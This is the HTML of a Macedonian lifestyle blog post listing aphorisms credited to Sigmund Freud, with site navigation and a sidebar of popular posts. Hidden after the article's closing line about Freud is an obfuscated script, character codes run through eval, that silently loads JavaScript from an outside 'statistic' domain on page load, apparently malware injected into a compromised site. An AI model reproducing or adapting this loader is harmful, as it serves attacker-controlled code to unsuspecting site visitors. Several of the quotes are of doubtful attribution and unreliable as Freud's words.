    font-weight: bold;
}


@media (max-width: 575px){
.site-image {
width:90%;
}
}

@media (min-width: 576px){
.site-image {
width:40%;
	height: 70px
}
}


/* .site-footer .social-profiles{
	display: none;
} */


.widget_media_image{
	padding: 0px !important;
}

.widget_media_image > img{
width: 100%;
}

.post-views {
    display: block;
}

.copyright-post {
background-color: #734b72;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    margin-top: -30px;
/*     text-transform: uppercase; */
	 text-align: center;
    font-style: italic;
    color: white;
}

.mpp-single-latest-post .media img {
    margin-right: 10px;
    width: 70px;
}

.category .page-header {display: none;}

.trail-begin {display: none !important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-6985 single-format-standard theme-body header-image">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a href="https://suteren.mk/" style="width: 500px;    height: 75px;    position: absolute;    top: 65px;    z-index: 99999;    margin-left: -250px;    left: 50%;"></a>
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png" width="1513" height="232" alt="" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w" sizes="(max-width: 1513px) 100vw, 1513px" decoding="async" fetchpriority="high" /></div>
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Friday, January 23, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('https://suteren.mk/wp-content/uploads/2019/10/72980924_749669135463989_5164865930567614464_n.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
																	<h2 class="site-title"><a href="https://suteren.mk/" rel="home">Сутерен.мк</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/">ПУЛС</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4449"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/">НИЕ</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4283"><a href="https://suteren.mk/category/boldirano/">Болдирано</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9154"><a href="https://suteren.mk/category/ogledalo/">Огледало</a>
<ul class="sub-menu">
	<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://suteren.mk/category/ogledalo/dama/">Дама</a></li>
	<li id="menu-item-9171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9171"><a href="https://suteren.mk/category/ogledalo/stajlend/">Стајленд</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://suteren.mk/category/ogledalo/reflektor/">Рефлектор</a></li>
	<li id="menu-item-9204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://suteren.mk/category/ogledalo/iimidzkonsalting/">Имиџ консалтинг</a></li>
</ul>
</li>
<li id="menu-item-4282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4282"><a href="https://suteren.mk/category/maman/">Маман</a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285"><a href="https://suteren.mk/category/mikser/">Миксер</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4281"><a href="https://suteren.mk/category/vintage/">Винтиџ</a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284"><a href="https://suteren.mk/category/darling/">Дарлинг</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286"><a href="https://suteren.mk/category/horoskop/">Хороскоп</a></li>
<li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525"><a href="https://suteren.mk/category/shkrtki/">Шкртки</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suteren.mk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/" itemprop="item"><span itemprop="name">НИЕ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">26 тези на Фројд</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-6985 post type-post status-publish format-standard has-post-thumbnail hentry category-1773 tag-3003 tag-3005 tag-3006 tag-1788 tag-3004">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2021/04/sigmund-frojd-sre-emo-samo-one-koji-vec-postoje-u-na-oj-podsvijesti.jpeg');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/" rel="category tag">НИЕ</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">26 тези на Фројд</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/" title="26 тези на Фројд">13/04/2021</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div><!-- .entry-meta -->
								</header>
		<div class="desktopno">
			<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
			<ins data-revive-zoneid="178" data-revive-id="7f290a3d92dc499c3e17741ce8b242f3"></ins>
			<script async src="//mozzart.ideaplus.mk/www/delivery/asyncjs.php"></script>
		</div>
		
				<div class="entry-content">
			<ul>
<li>Колку што е беспрекорен човекот однадвор, толку повеќе демони има внатре&#8230;</li>
<li>Не ги бираме случајно луѓето&#8230; Ги среќаваме само оние кои веќе постојат во нашата потсвест.</li>
<li>За жал, потиснатите емоции не умираат. Приморани се да молчат. И одвнатре продолжуваат да влијаат врз човекот.</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-6987 size-full" src="https://suteren.mk/wp-content/uploads/2021/04/man-riding-his-bike-street_1153-608.jpg" alt="" width="626" height="417" srcset="https://suteren.mk/wp-content/uploads/2021/04/man-riding-his-bike-street_1153-608.jpg 626w, https://suteren.mk/wp-content/uploads/2021/04/man-riding-his-bike-street_1153-608-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" /></p>
<ul>
<li>Задачата да се создаде среќен човек не влезе во планот при создавањето на светот.</li>
<li>На светот доаѓаме сами и сами го напуштаме.</li>
<li>Оние кои сакале бројни – ги запознале жените,оние кои сакаат една – ја запознале љубовта.</li>
<li>Постојано ја бараш силата и поддршката надвор, а треба да ја бараш во себе. Таму отсекогаш и биле.</li>
<li>Повеќето луѓе во суштина не ја сакаат слободата, бидејќи таа подразбира одговорност, а одговорноста повеќето луѓе ги плаши.</li>
<li>Кај вреден човек ретко доаѓаат на гости неработници – мувите не летаат накај зовриен лонец.</li>
<li>Во средниот век би ме запалиле мене, сега ги горат само моите книги.</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-6988 size-full" src="https://suteren.mk/wp-content/uploads/2021/04/people-hands-holding-gray-ripped-paper-background-with-copy-space_53876-98412.jpg" alt="" width="626" height="417" srcset="https://suteren.mk/wp-content/uploads/2021/04/people-hands-holding-gray-ripped-paper-background-with-copy-space_53876-98412.jpg 626w, https://suteren.mk/wp-content/uploads/2021/04/people-hands-holding-gray-ripped-paper-background-with-copy-space_53876-98412-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" /></p>
<p>&nbsp;</p>
<ul>
<li>Понекогаш цигарата е само цигара.</li>
<li>Љубовта и работата се каменот темелник на нашата човечност.</li>
<li>Зависта е разорна.</li>
<li>Ние не сме лишени од грешките за кои им се смееме на другите.</li>
<li>Не постои ништо поскапо од болест и нејзиното игнорирање.</li>
<li>Масите никогаш немале жед за вистината. Ним им требаат илузии, без кои не можат да живеат.</li>
<li>За сексуална девијација може да се смета единствено отсуството на секс, се останато е работа на вкус.</li>
<li>Ништо не се плаќа во животот толку скапо како болеста и глупоста.</li>
<li>Првиот човек кој фрлил навреда наместо камен, бил творецот на цивилизацијата.</li>
<li>Првиот знак на глупост е целосното отсуство на срам.</li>
<li>Толкувањето на соништата е кралскиот пат кон несвесното.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-6989 size-full" src="https://suteren.mk/wp-content/uploads/2021/04/excited-man-black-denim-jacket-chilling-with-girlfriend-outdoor-portrait-happy-couple-exploring-city_197531-12259.jpg" alt="" width="626" height="417" srcset="https://suteren.mk/wp-content/uploads/2021/04/excited-man-black-denim-jacket-chilling-with-girlfriend-outdoor-portrait-happy-couple-exploring-city_197531-12259.jpg 626w, https://suteren.mk/wp-content/uploads/2021/04/excited-man-black-denim-jacket-chilling-with-girlfriend-outdoor-portrait-happy-couple-exploring-city_197531-12259-300x200.jpg 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></p>
<ul>
<li>Секој човек има желби, за кои не им зборува на другите, и желби, што не си ги признава дури ни на самиот себе си.</li>
<li>На човекот му е својствено најмногу да го цени и посакува она што не може да го постигне.</li>
<li>Единствениот човек со кого треба да се споредувате себе си – сте вие во минатото. И единствениот човек од кого треба да сте подобар – тоа сте вие сега.</li>
<li>Човекот никогаш од ништо не се откажува, тој едноставно заменува едно задоволство со друго.</li>
<li>Величината на вашиот идентитет се одредува со величината на проблемот кој е во состојба да ве извади од такт.</li>
</ul>
<p><strong>Зигмунд Фројд (6 мај 1856 &#8211; 23 септември 1939), австриски невролог, основач на психоаналитичката школа за психологија.</strong><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://suteren.mk/tag/%d0%b7%d0%b8%d0%b3%d0%bc%d1%83%d0%bd%d0%b4-%d1%84%d1%80%d0%be%d1%98%d0%b4/" rel="tag">Зигмунд Фројд</a>, <a href="https://suteren.mk/tag/%d0%bd%d0%b5%d0%b2%d1%80%d0%be%d0%bb%d0%be%d0%b3/" rel="tag">невролог</a>, <a href="https://suteren.mk/tag/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0/" rel="tag">психоанализа</a>, <a href="https://suteren.mk/tag/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%98%d0%b0/" rel="tag">психологија</a>, <a href="https://suteren.mk/tag/%d1%82%d0%b5%d0%b7%d0%b8/" rel="tag">тези</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-6985 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suteren.mk/%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%b2%d0%b8-%d1%81%d0%bc%d1%80%d0%b7%d0%bd%d0%b0%d1%82%d0%b8-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/" rel="prev">Градови, смрзнати во времето</a></div><div class="nav-next"><a href="https://suteren.mk/%d0%bd%d0%b5%d1%81%d0%b5%d0%ba%d0%be%d1%98%d0%b4%d0%bd%d0%b5%d0%b2%d0%bd%d0%b0-%d1%81%d0%be%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b0/" rel="next">Несекојдневна соработка!</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/26-%D1%82%D0%B5%D0%B7%D0%B8-%D0%BD%D0%B0-%D1%84%D1%80%D0%BE%D1%98%D0%B4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://suteren.mk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-2" class="widget widget_search"><form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="media_image-8" class="widget widget_media_image"><a href="http://www.city.com.mk/"><img width="376" height="86" src="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg" class="image wp-image-2835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg 376w, https://suteren.mk/wp-content/uploads/2020/03/Logo-300x69.jpg 300w" sizes="auto, (max-width: 376px) 100vw, 376px" /></a></section><section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/anabela.urevska.3" target="_blank"><img loading="lazy" decoding="async" width="960" height="586" src="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg" alt="" class="wp-image-25797" srcset="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg 960w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-800x488.jpg 800w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-768x469.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>
</section><section id="widget_tptn_pop-4" class="widget tptn_posts_list_widget"><h3 class="widget-title">Најчитани</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-4    tptn-left-thumbs"><ul><li><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="ВИ за етиката во македонското здравство" style="" title="ВИ за етиката во македонското здравство" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">ВИ за етиката во македонското здравство</span></a><span class="tptn_excerpt"> Во македонските државни здравствени установи, покрај хроничниот недостиг од&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Darko" style="" title="Дарко Јаневски: Македонија? Македонија е љубовна приказна!" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><span class="tptn_title">Дарко Јаневски: Македонија? Македонија е љубовна приказна!</span></a><span class="tptn_excerpt"> Пред некој ден, во 11 навечер отидов во дежурната&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Четирите совети на Фројд за жените" style="" title="Четирите совети на Фројд за жените" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><span class="tptn_title">Четирите совети на Фројд за жените</span></a><span class="tptn_excerpt"> Зигмунд Фројд, основачот на психоанализата, честопати е погрешно сфатен&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d0%b5-%d0%b4%d0%b5%d0%b2%d0%be%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="BATO" style="" title="Братислав Димитров: Дали играте девојко?" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/BATO-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/BATO-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d0%b5-%d0%b4%d0%b5%d0%b2%d0%be%d1%98/"     class="tptn_link"><span class="tptn_title">Братислав Димитров: Дали играте девојко?</span></a><span class="tptn_excerpt"> Во своето капитално дело „Швалер за една минута“, колегата&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d1%98%d0%b8-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="11" style="" title="Најпаметните земји во светот" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-8-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-8-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d1%98%d0%b8-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><span class="tptn_title">Најпаметните земји во светот</span></a><span class="tptn_excerpt"> Образовните системи низ целиот свет многу се разликуваат, а&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Boba1" style="" title="Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне центрифугата, тоа е лудило" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><span class="tptn_title">Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне&hellip;</span></a><span class="tptn_excerpt"> Боба (Слободанка) Ѓудерија е хрватска писателка, колумнистка, блогерка и&hellip;</span></span></li><li><a 